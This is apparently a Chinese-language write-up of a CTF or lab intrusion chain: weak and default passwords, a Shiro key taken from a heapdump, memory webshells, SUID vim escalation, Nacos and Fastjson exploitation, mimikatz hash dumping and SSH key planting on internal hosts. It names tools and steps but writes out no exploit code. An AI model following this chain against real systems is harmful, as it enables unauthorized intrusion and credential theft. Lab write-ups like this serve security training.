

弱口令成功登录admin,但没发现什么利用点
扫出来存在heapdump.下载一下


用JdumpSpider发现shiro漏洞

注入内存马
suid发现有vim.basic


本来想写/etc/passwd,但冰蝎vim.basic命令半天加载不出来,只能将就一下直接读flag了
内网扫一下
1 | 172.30.12.236:8080 open |
1 | 172.30.12.5 拿下 |

http://172.30.12.6:8848/nacos/#/成功用nacos默认口令登录
发现了数据库用户密码但是navicat登不进去,还发现存在redis服务但是redis-cli连不上
用nacos漏洞工具注一下内存马

新建一下用户


用猕猴桃抓一下哈希,发现是工作组抓不到域用户的哈希,还是得从236:8080入手
抓包发现是json发送,怀疑是fastjson,测试一下

真是
我日ONEFOX工具箱里的fastjsonscan插件有问题,搞了两个小时才发现是它给的jar包的问题,自己从网上新下了一个fastjsonscan又发现这个新插件扫不出洞,fushuling师傅文章给的插件一下就好了

因为是root权限,直接写入ssh公钥
因为web3不出网,所以利用web1传工具
扫出来两张网卡

